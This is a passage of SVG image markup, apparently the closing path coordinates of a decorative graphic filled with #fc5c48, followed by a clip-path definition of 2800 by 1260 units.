.67-.498v-.018zm7.62-9.185c.17-.203.29-.437.37-.689a2.28 2.28 0 0 0 .08-.78 2.18 2.18 0 0 0-.22-.752 1.96 1.96 0 0 0-.48-.609 1.95 1.95 0 0 0-1.43-.448 1.97 1.97 0 0 0-1.33.708c-.33.412-.48.939-.43 1.468.04.529.29 1.018.69 1.362a2 2 0 0 0 1.25.459 1.92 1.92 0 0 0 .83-.178 1.88 1.88 0 0 0 .67-.524v-.018zm7.42-9.365c.16-.208.28-.446.35-.701a2.08 2.08 0 0 0 .06-.785c-.03-.263-.11-.517-.24-.748s-.3-.433-.5-.595-.43-.284-.68-.355a1.88 1.88 0 0 0-.76-.06 1.9 1.9 0 0 0-.72.245c-.22.13-.42.303-.57.511-.16.206-.28.443-.35.696s-.09.518-.06.779a1.95 1.95 0 0 0 .24.742c.13.229.3.429.5.591.33.286.76.442 1.19.441.3.003.59-.061.86-.19.26-.128.5-.316.69-.55l-.01-.02zm6.76-10.43c.19-.492.19-1.043-.01-1.531s-.58-.876-1.06-1.076-1.02-.194-1.49.013c-.48.207-.86.599-1.05 1.09a2 2 0 0 0-.15.764 2 2 0 0 0 .15.764 2.04 2.04 0 0 0 .42.647c.18.185.4.332.63.431.24.1.49.154.75.161a1.89 1.89 0 0 0 1.09-.345 1.93 1.93 0 0 0 .72-.918h0zm3.19-10.769c.28-.309.46-.703.5-1.123h-3.78a1.95 1.95 0 0 0 .5 1.123 1.95 1.95 0 0 0 1.39.582 1.95 1.95 0 0 0 1.39-.582h0z" fill="#fc5c48"/></g><defs><clipPath id="A"><path fill="#fff" d="M0 0h2800v1260H0z"/></clipPath></defs></svg>